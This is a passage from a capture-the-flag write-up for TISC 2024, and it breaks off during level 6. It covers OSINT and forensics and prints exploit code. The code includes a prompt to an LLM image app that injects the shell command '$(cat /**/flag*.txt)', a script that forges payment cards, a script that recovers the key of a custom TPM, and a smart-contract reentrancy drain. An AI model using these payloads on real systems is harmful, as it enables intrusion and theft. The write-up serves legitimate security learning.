
Contents
TISC 2024 ran from 13th to 29th September this year, right after my prelims ended on the 13th. (I actually went cycling on the afternoon of 13th and got lost and only came home at midnight so I couldn’t play as I had planned)
Also before the CTF started I was already 1st place because of alphabetical order :). I knew I was fated to get 1st place.
In an act of heroic defiance, I thwarted fate and did not get 1st place, solving 11/12 of the challenges in the 16 day duration.
Here are my writeups for the 12 challenges in the CTF. I went the RE route instead of web/cloud this year, and it was pretty fun so I don’t regret it.
Navigating the Digital Labyrinth (Level 01)
Navigating the Digital Labyrinth
The dust has settled since we won the epic battle against PALINDROME one year ago.
Peace returned to cyberspace, but it was short-lived. Two months ago, screens turned deathly blue, and the base went dark. When power returned, a mysterious entity glitched to life on our monitors. No one knows where it came from or what it plans to do.
Amidst the clandestine realm of cyber warfare, intelligence sources have uncovered the presence of a formidable adversary, Vivoxanderith—a digital specter whose footprint spans the darkest corners of the internet. As a skilled cyber operative, you are entrusted with the critical mission of investigating this elusive figure and their network to end their reign of disruption.
Recent breakthroughs have unveiled Vivoxanderith’s online persona: vi_vox223. This revelation marks a pivotal advancement in our pursuit, offering a significant lead towards identifying and neutralizing this threat.
Our mission now requires a meticulous investigation into vi_vox223’s activities and connections within the cyber underworld. Identifying and tracking Vivoxanderith brings us one crucial step closer to uncovering the source of the attack and restoring stability to our systems. It is up to you, agent!
Searching for the mysterious vi_vox223 using
Sherlock, we see an
Instagram profile with the same name.
Under his stories, this elusive figure has created a Discord bot with ID
1284197383864979486. We have the exclusive opportunity to grace our server with
the bot’s presence using this link:
We need to have the elusive D0PP3L64N63R role to unlock the hidden menu. After
that, we can access the filesystem and download the Update_030624.eml file.
Opening this file, there is an email attached:
Dear Headquarters,=20
I trust this message reaches you securely. I am writing to provide an =
update on my current location. I am currently positioned close to the =
midpoint of the following IDs:
=09

* 8c1e806a3ca19ff=20
=09
* 8c1e806a3c125ff=20
=09
* 8c1e806a3ca1bff=20
My location is pinpointed with precision using Uber's cutting-edge geo=
spatial technology, which employs shape-based location triangulation a=
nd partitions areas of the Earth into identifiable cells.
To initiate secure communication with me, please adhere to the discree=
t method we've established. Transmit the identified location's name th=
rough the secure communication channel accessible at https://www.linke=
din.com/company/the-book-lighthouse
Awaiting your confirmation and further operational directives.=20
Best regards,=20
VivoxanderithUsing the location IDs provided, we can pinpoint the location to this:
We can also visit the Linkedin provided to access the secret agent under the guise of a Telegram bot with username @TBL_DictioNaryBot. Sending the identified location will confirm our identity and give us the flag.
Language, Labyrinth and (Graphics)Magick (Level 02)
Language, Labyrinth and (Graphics)Magick
Good job on identifying the source of the attack! We are one step closer to identifying the mysterious entity, but there’s still much we do not know.
Beyond Discord and Uber H3, seems like our enemies are super excited about AI and using it for image transformation. Your fellow agents have managed to gain access to their image transformation app. Is there anyyy chance we could find some vulnerabilities to identify the secrets they are hiding?
In this level, PALINDROME employs the power of LLMs to edit photographic evidences of their crimes. we’re provided with 1 web interface (3, actually, cos remote kept crashing) where we can upload images, specify some transformation on the image, and download the newly transformed image. It uses an LLM to generate GraphicsMagick commands which are run on the server (this is totally unnecessary and it is clear PALINDROME just wants to hop on the LLM bandwagon). We can get the LLM to generate our own GraphicsMagick commands like so:
gm convert "input" "output"and the LLM will replace the input and output filenames accordingly. Neat!
In GraphicsMagick, we can add comments to images, which will append the string to the end of the image file - we can see this when we strings it. Since the command is being ran directly in the shell (bash presumably), we can use globbing to put the contents of flag.txt in the comments.
gm convert "input" -comment "$(cat /**/flag*.txt)" "output"Uploading any image and entering this command, then downloading the image and
running strings on it, will give us the flag.
Digging Up History (Level 03)
Digging Up History
Ah, who exactly is behind the attacks? If only our enemies left more images on their image transformation server. We are one step closer, but there is still so much to uncover…
A disc image file was recovered from them! We have heard that they have a history of hiding sensitive data through file hosting sites… Can you help us determine what they might be hiding this time?
Looks like we got our hands on one of PALINDROME’s agent’s disk images… We’re
provided with a huge 1.3GB csitfanUPDATED0509.ad1 file. We can use FTK Imager
to open this and view the contents of the disk.
The title of the challenge hints towards checking out the user’s browser
history, so we should do exactly that. Under the Documents and Settings
folder, there are 2 browser folders - Mozilla and “Mypal68” (but the Mozilla
folder was empty). Going to “Mypal68”, we can see 2 profiles -
ibxh2pqf.default and a80ofn6a.default-default. The former is mostly empty,
so let’s look at the latter, where we find the places.sqlite file. This file
generally contains the browser history for Mozilla browsers - exactly what we
wanted! Let’s extract this file and open it.
sqlite> select * from sqlite_master;
table|moz_origins|moz_origins|2|CREATE TABLE moz_origins (
    id INTEGER PRIMARY KEY,
    prefix TEXT NOT NULL,
    host TEXT NOT NULL,
    frecency INTEGER NOT NULL,
    UNIQUE (prefix, host)
)
index|sqlite_autoindex_moz_origins_1|moz_origins|3|
table|moz_places|moz_places|4|CREATE TABLE moz_places (
    id INTEGER PRIMARY KEY,
    url LONGVARCHAR,
    title LONGVARCHAR,
    rev_host LONGVARCHAR,
    visit_count INTEGER DEFAULT 0,
    hidden INTEGER DEFAULT 0 NOT NULL,
    typed INTEGER DEFAULT 0 NOT NULL,
    frecency INTEGER DEFAULT -1 NOT NULL,
    last_visit_date INTEGER,
    guid TEXT,
    foreign_count INTEGER DEFAULT 0 NOT NULL,
    url_hash INTEGER DEFAULT 0 NOT NULL,
    description TEXT,
    preview_image_url TEXT,
    origin_id INTEGER REFERENCES moz_origins(id)
)
index|moz_places_url_hashindex|moz_places|5|CREATE INDEX moz_places_url_hashindex ON moz_places (url_hash)
index|moz_places_hostindex|moz_places|6|CREATE INDEX moz_places_hostindex ON moz_places (rev_host)
index|moz_places_visitcount|moz_places|7|CREATE INDEX moz_places_visitcount ON moz_places (visit_count)
index|moz_places_frecencyindex|moz_places|8|CREATE INDEX moz_places_frecencyindex ON moz_places (frecency)
index|moz_places_lastvisitdateindex|moz_places|9|CREATE INDEX moz_places_lastvisitdateindex ON moz_places (last_visit_date)
index|moz_places_guid_uniqueindex|moz_places|10|CREATE UNIQUE INDEX moz_places_guid_uniqueindex ON moz_places (guid)
index|moz_places_originidindex|moz_places|11|CREATE INDEX moz_places_originidindex ON moz_places (origin_id)
...
Wow so many tables…
Luckily, the moz_places table was the only table we needed - when dumping the
contents of this table, we see the following row:
17|https://csitfan-chall.s3.amazonaws.com/flag.sus|flag.sus|moc.swanozama.3s.llahc-naftisc.|0|0|0|0|1725522130630000|0Ds_Z7hyaY9W|0|47357524652742|||10The downloaded file contains the base64-encoded flag.
AlligatorPay (Level 04)
AlligatorPay
In the dark corners of the internet, whispers of an elite group of hackers aiding our enemies have surfaced. The word on the street is that a good number of members from the elite group happens to be part of an exclusive member tier within AlligatorPay (agpay), a popular payment service.
Your task is to find a way to join this exclusive member tier within AlligatorPay and give us intel on future cyberattacks. AlligatorPay recently launched an online balance checker for their payment cards. We heard it’s still in beta, so maybe you might find something useful.
In this level, PALINDROME is using a service to conduct their shady money laundering schemes where we can upload an “AGPAY” card. The card validation is done client-side, so we can reverse the logic to create our own card. If our card’s balance is equal to 313371337, we will get the flag.
The card format has several things we need to look out for:
- Starts with AGPAY and ends with ENDAGP
- Has data corresponding to
card_number + expiry_date + balance, encrypted using AES-CBC, with a key and IV of our choice - Has a checksum of
md5(encrypted_data + iv)
I pasted the script into Gemini and asked it to create a Python script for me. It was actually pretty good and I didn’t have to modify much to obtain a valid card!
import random
import hashlib
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad, unpad

def generate_card_data(card_number, expiry_date, balance):
    # Convert card data to binary format
    card_number_bytes = card_number.encode()
    expiry_date_bytes = expiry_date.encode()
    balance_bytes = balance.to_bytes(8, byteorder='big')

    # Combine card data
    card_data = card_number_bytes + expiry_date_bytes + balance_bytes

    return card_data

def encrypt_data(card_data, encryption_key, iv):
    # Pad data to 16-byte boundary
    padded_data = pad(card_data, AES.block_size)

    # Create AES cipher object
    cipher = AES.new(encryption_key, AES.MODE_CBC, iv)

    # Encrypt card data
    encrypted_data = cipher.encrypt(padded_data)

    return encrypted_data

def calculate_checksum(encrypted_data, iv):
    # Combine encrypted data and IV
    combined_data = encrypted_data + iv

    # Calculate md5 hash
    hash_object = hashlib.md5()
    hash_object.update(combined_data)
    checksum = hash_object.digest()

    return checksum

def create_agpay_file(card_data, encrypted_data, checksum, filename):
    # Create file header
    header = b"AGPAY01" + b"\x00" * 32 + b"\x00" * 10 + b"\x00" * 16

    # Create file footer
    footer = b"ENDAGP" + checksum

    # Combine header, encrypted data, and footer
    file_contents = header + encrypted_data + footer

    # Write file contents to disk
    with open(filename, "wb") as f:
        f.write(file_contents)

if __name__ == "__main__":
    # Generate card data
    card_number = "1234567890123456"
    expiry_date = "2025-12-31"
    balance = 313371337

    card_data = generate_card_data(card_number, expiry_date, balance)
    encrypted_data = encrypt_data(card_data, b"\x00" * 32, b"\x00" * 16)  # Null bytes for key and IV
    checksum = calculate_checksum(encrypted_data, b"\x00" * 16)

    # Create AGPAY file
    filename = "card.txt"
    create_agpay_file(card_data, encrypted_data, checksum, filename)
After generating our card and uploading it, we get our flag.
Hardware isn’t that Hard! (Level 05)
Hardware isn't that Hard!
Shucks… it seems like our enemies are making their own silicon chips??!? They have decided to make their own source of trust, a TPM (Trusted Platform Module) or I guess their best attempt at it.
Your fellow agent smuggled one out for us to reverse engineer. Don’t ask us how we did it, we just did it, it was hard …
All we know so far is that their TPM connects to other devices using the i2c bus and does some security stuff inside. Agent! Your mission, should you choose to accept it, is to get us unparalleled intel by finding their TPM’s weakness and exfiltrating its secrets.
You will be provided with the following compressed flash dump: - MD5 (flash_dump.bin.xz) = fdff2dbda38f694111ad744061ca2f8a
Flash was dumped from the device using the command: esptool.py -p /dev/REDACTED -b 921600 read_flash 0 0x400000 flash_dump.bin
You can perform your attack on a live TPM module via the i2c implant device
hosted behind enemy lines: nc chals.tisc24.ctf.sg 61622
After their failure at implementing a secure credit transfer scheme for their funds, you’d think PALINDROME has learnt from their mistakes and would stop implementing their own systems… but apparently not - now they’re rolling their own secure communications channel as well. We’re provided with a flash dump of the esp32 chip. The flash dump contains several partitions, including the app that we’re interested in. We can view these partitions using https://github.com/tenable/esp32_image_parser.
$ : esp32_image_parser.py show_partitions flash_dump.bin
reading partition table...
entry 0:
label      : nvs
offset     : 0x9000
length     : 20480
type       : 1 [DATA]
sub type   : 2 [WIFI]

entry 1:
label      : otadata
offset     : 0xe000
length     : 8192
type       : 1 [DATA]
sub type   : 0 [OTA]

entry 2:
label      : app0
offset     : 0x10000
length     : 1310720
type       : 0 [APP]
sub type   : 16 [ota_0]

entry 3:
label      : app1
offset     : 0x150000
length     : 1310720
type       : 0 [APP]
sub type   : 17 [ota_1]

entry 4:
label      : spiffs
offset     : 0x290000
length     : 1441792
type       : 1 [DATA]
sub type   : 130 [unknown]

entry 5:
label      : coredump
offset     : 0x3f0000
length     : 65536
type       : 1 [DATA]
sub type   : 3 [unknown]

MD5sum:
972dae2ff872a0142d60bad124c0666b
Done
And we can dump the app0 partition into an ELF file that we can reverse:
esp32_image_parser.py create_elf flash_dump.bin -partition app0 -output app0.elfUnfortunately, the chip uses the xtensa instruction set, which IDA doesn’t
support that well - we can’t decompile stuff nicely. But luckily, Ghidra is able
to output nice decomp so we’ll use Ghidra instead!
I was hoping that the main function would be easy to find, but that’s not the
case. In here, we start at the start function, which has a lot a lot of calls
everywhere. Even worse, the binary is stripped so we don’t have proper function
names. I tried to trace it but gave up after spending hours trying to identify
the main function.
After clicking through Ghidra for pretty long, I found this banner string in
.dram0.data that seems quite suspicious:
s__3ffbdb8a                                     XREF[2,13]:  400d0058(*),
s__3ffbdb8b                                                  actual_main:400d16d5(R),
s__3ffbdb8c                                                  400d006c(*), 400d0070(*),
s__3ffbdb8d                                                  400d0074(*), 400d0080(*),
s_BRYXcorp_CrapTPM_3ffbdb7a                                  FUN_400d1964:400d196a(R),
FUN_400d1964:400d1975(R),
FUN_400d199c:400d19aa(W),
FUN_400d19b4:400d19cf(W),
FUN_400d19d8:400d19ed(R),
FUN_400d19d8:400d19f6(R),
FUN_400d1a14:400d1a4e(R),
FUN_400d1a64:400d1ad1(R),
FUN_400d1b04:400d1b2c(R)
3ffbdb7a 42 52 59                               "BRYXcorp_CrapTPM"
         58 63 6f
         72 70 5f
This string seems like a likely banner output from the chip when we interact with it. We can jump to its xrefs to find our main function.
void FUN_400d1614(uint param_1) {
    byte bVar1;
    int iVar2;
    int iVar3;
    byte bVar4;
    uint uVar5;
    int iVar6;
    int in_WindowStart;
    undefined auStack_30 [12];
    uint uStack_24;

    memw();
    memw();
    uStack_24 = _DAT_3ffc20ec;
    FUN_400d36ec(0x3ffc1ecc,s_i2c_recv_%d_byte(s):_3f400163,param_1);
    iVar2 = (uint)(in_WindowStart == 0) * (int)auStack_30;
    iVar3 = (uint)(in_WindowStart != 0) * (int)(auStack_30 + -(param_1 + 0xf & 0xfffffff0));
    FUN_400d37e0(0x3ffc1cdc,iVar2 + iVar3,param_1);
    FUN_400d2fa8(iVar2 + iVar3,param_1);
    if (0 < (int)param_1) {
        uVar5 = (uint)*(byte *)(iVar2 + iVar3);
        if (uVar5 != 0x52) goto LAB_400d1689;
        memw();
        uRam3ffc1c80 = 0;
    }
    while( true ) {
        uVar5 = uStack_24;
        param_1 = _DAT_3ffc20ec;
        memw();
        memw();
        if (uStack_24 == _DAT_3ffc20ec) break;
        func_0x40082818();
    LAB_400d1689:
        if (uVar5 == L'F') {
            iVar6 = 0;
            do {
                memw();
                bVar1 = (&DAT_3ffbdb6a)[iVar6];
                bVar4 = FUN_400d1508();
                memw();
                *(byte *)(iVar6 + 0x3ffc1c80) = bVar1 ^ bVar4;
                iVar6 = iVar6 + 1;
            } while (iVar6 != 0x10);
        }
        else if (uVar5 == L'M') {
            memw();
            uRam3ffc1c80 = DAT_3ffbdb7a;
            memw();
        }
        else if ((param_1 != 1) && (uVar5 == L'C')) {
            memw();
            bVar1 = *(byte *)(*(byte *)(iVar2 + iVar3 + 1) + 0x3ffbdb09);
            bVar4 = FUN_400d1508();
            memw();
            (&DAT_3ffc1c1f)[*(byte *)(iVar2 + iVar3 + 1)] = bVar1 ^ bVar4;
        }
    }
    return;
}
Some comparisons are being made, presumably against our input. So that’s how we can interact with the chip - by sending a byte of either F, M or C. The protocol is using the I2C protocol, which according to Wikipedia and the instructions provided on remote, consists of a 2 byte data stream. The 1st byte is used to specify the direction of data transfer (read or write) and the address of the chip, while the second byte is the data itself. Since we also need to receive output from the bus, reading is a 2-step process - first read from the chip into the bus, then from the bus into console.
I used the following to guess the address of the chip:
for i in range(0x7f):
    target = bin(i)[2:].rjust(7, "0")
    target += "0"
    target = hex(int(target, 2))[2:].rjust(2, "0")
    payload = f"SEND {target} 4d"
    print(payload)
    p.sendlineafter(b">", payload.encode())

    target = bin(i)[2:].rjust(7, "0")
    target += "1"
    target = hex(int(target, 2))[2:].rjust(2, "0")
    payload = f"SEND {target} 00"
    p.sendlineafter(b">", payload.encode())

    p.sendlineafter(b">", b"RECV 32")
    output = p.recvline().strip()
    if output != (b"00 " * 32).strip():
        print(i, output)
When we interact with the “F” endpoint, we get a random string of data that is probably the encrypted flag. Upon initialization, the chip randomly generates a seed key that is later processed and used to encrypt the flag. Based on this, we can determine the possible keys based on the flag format, and narrow down the possible keys after each encryption, until we have the final key which we can use to decrypt the flag.
I used this script to interact with the chip and read the flag:
from pwn import *

p = remote("chals.tisc24.ctf.sg", 61622)
p.recvuntil(b"Read More:")

# device found: 105 (0x69)
dev_num = 0x69

def send(val):
    target = bin(dev_num)[2:].rjust(7, "0")
    target += "0"
    target = hex(int(target, 2))[2:].rjust(2, "0")

    data = hex(val)[2:].rjust(2, "0")

    payload = f"SEND {target} {data}"
    print(payload)
    p.sendlineafter(b">", payload.encode())

def read():
    target = bin(dev_num)[2:].rjust(7, "0")
    target += "1"
    target = hex(int(target, 2))[2:].rjust(2, "0")
    payload = f"SEND {target} 00"
    p.sendlineafter(b">", payload.encode())

    p.sendlineafter(b">", b"RECV 16")
    return p.recvline().strip()

send(0x46)
output = read()
output = output.split(b" ")
print(output)

output = [int(x, 16) for x in output]

# determine initial state from the first 5 known bytes
possible_states = []
known = b"TISC{"

# we don't know the 1st byte
for i in range(0xffff + 1):
    if (i ^ known[0]) & 0xff == output[0]:
        possible_states.append(i)

print(len(possible_states))
print([hex(i) for i in possible_states])

for i in range(1, len(known)):
    c = output[i] ^ known[i]

    new_possible_states = []
    for j in possible_states:
        u1 = (j & 0xffff) << 7 ^ (j & 0xffff)
        u1 = (u1 & 0xffff) >> 9 ^ (u1 & 0xffff)
        final = (u1 & 0xffff) << 8 ^ (u1 & 0xffff)
        new_possible_states.append(final)

    possible_states = new_possible_states
    print([hex(i) for i in possible_states])

    to_remove = []
    for j in possible_states:
        if ((j & 0xffff) ^ known[i]) & 0xff != output[i]:
            to_remove.append(j)

    for j in to_remove:
        possible_states.remove(j)

    print(len(possible_states))

# decrypt the rest!
flag = [i for i in known]

cur = new_possible_states[0]
for i in range(5, len(output)):
    u1 = (cur & 0xffff) << 7 ^ (cur & 0xffff)
    u1 = (u1 & 0xffff) >> 9 ^ (u1 & 0xffff)
    final = (u1 & 0xffff) << 8 ^ (u1 & 0xffff)
    cur = final

    d = ((cur & 0xffff) ^ output[i]) & 0xff
    print(hex(d))
    flag.append(d)

print("".join([chr(i) for i in flag]))
RE Path - Noncevigator (Level 06)
Noncevigator
I guess their Trusted Platform Modules were not so trusted afterall. What about blockchain? Blockchain is secure by design, right?
It seems like our enemies may have hidden some of their treasures somewhere along in our little island, all secured by this blockchain technology.
We have heard rumours that to access the treasure, you must navigate to the correct location and possess the correct value of the “number used only once”. This unique code is essential for unlocking the fortified gate guarding the treasure!
Ensure your wallet is sufficiently funded for travel and any potential challenges you may encounter. Your journey begins now. It’s your mission now - crack the code and see what treasures they are hiding!
Finally, PALINDROME is outsourcing their technology to something well-known and trusted - blockchain! Despite being on the RE path, this was strangely not an RE challenge but a blockchain/pwn challenge. The main 2 vulnerabilities are here:
function withdraw() external {
    uint256 balance = getUserBalance(msg.sender);
    require(balance > 0, "Insufficient balance");

    (bool success, ) = msg.sender.call{value: balance}("");
    require(success, "Failed to withdraw Ether");

    userBalances[msg.sender] = 0;
}
We can do a reentrancy attack here. I used the following to withdraw all the funds:
function withdraw() external {
    msg.sender.call{value: address(this).balance}("");
}

receive() external payable {
    if (address(this).balance <= 170 ether) {
        travelFundvault.withdraw();
    }
}
Once we have sufficient funds, we can call the startUnlockingGate function.
travelFundVaultAddr = tfvAddr;
treasureLocations["hindhede"] = hindhedeAddr;
treasureLocations["coneyIsland"] = coneyIslandAddr;
treasureLocations["pulauSemakau"] = pulauSemakauAddr;
isLocationOpen["coneyIsland"] = true;

function startUnlockingGate(string calldata _destination) public {
    require(treasureLocations[_destination] != address(0));
    require(msg.sender.balance >= 170 ether);

    (bool success, bytes memory retValue) = treasureLocations[_destination].delegatecall(abi.encodeWithSignature("unlockgate()"));
    require(success, "Denied entry!");
    require(abi.decode(retValue, (bool)), "Cannot unlock gate!");
}
And here, there isn’t actually any function called “unlockgate()” in the contract (the contracts for treasureLocations were not released). Eventually, we need to deploy our own contract to implement this function.
But how do we deploy our own contract to the hardcoded addresses? When
generating an address for a contract deployment using the CREATE opcode (not
CREATE2), the EVM takes into account the deployer’s address and a nonce that
increments every time a contract is deployed. This address is thus deterministic
and can even be controlled partially by the attacker. We can write a script to
bruteforce a possible nonce value that will give us one of the contract’s
addresses:
import rlp
from sha3 import keccak_256

sender = bytes.fromhex("0x7cd3cB56F3DaE8825eF0ebA1916eE98D4bcb80E8"[2:])

desired = [
    "0xb3ccA2077c824C19bd689616b8399230057a5a1D", # coneyIsland
    "0xfba9b795E98591Be941BD41C57D2072Ada028B23", # pulauSemakau
    "0xb9d877eFF9430734d2C4653ed389FEB6DF5F3A36" # hindhede
]

desired = [d[2:].lower() for d in desired]

def gen_contract_addr(sender, nonce):
    return keccak_256(rlp.encode([sender, nonce])).hexdigest()[-40:]

for nonce in range(2, 2 ** 256):
    if gen_contract_addr(sender, nonce) in desired:
        print(nonce, gen_contract_addr(sender, nonce))
        break
From this, pulauSemakau’s address seems to be manually set by the challenge to be achievable within a small nonce (30-50). So we can repeatedly deploy contracts until we deploy a contract at the required nonce value.
What can we do with the unlockGate call? Since it’s being called with
